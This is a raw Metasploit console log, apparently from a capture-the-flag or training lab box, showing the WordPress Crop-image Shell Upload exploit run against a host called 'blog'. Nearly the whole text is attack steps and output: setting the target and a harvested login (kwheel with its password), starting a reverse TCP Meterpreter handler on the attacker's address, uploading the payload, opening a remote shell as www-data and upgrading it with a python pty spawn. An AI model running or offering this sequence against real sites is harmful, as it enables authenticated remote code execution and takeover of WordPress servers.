 msf6 exploit(multi/http/wp_crop_rce) > use WordPress Crop-image Shell Upload
[*] Using configured payload php/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/http/wp_crop_rce  2019-02-19       excellent  Yes    WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
[*] Using exploit/multi/http/wp_crop_rce
msf6 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.159.232
rhosts => 10.10.159.232
msf6 exploit(multi/http/wp_crop_rce) > set rport 80
rport => 80
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.159.232
rhosts => 10.10.159.232
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.9.5.82:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39282 bytes) to 10.10.159.232
[*] Attempting to clean up files...
[*] Meterpreter session 2 opened (10.9.5.82:4444 -> 10.10.159.232:50390) at 2021-04-10 16:38:31 -0400
meterpreter > shell
Process 1846 created.
Channel 1 created.
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blog:/var/www/wordpress$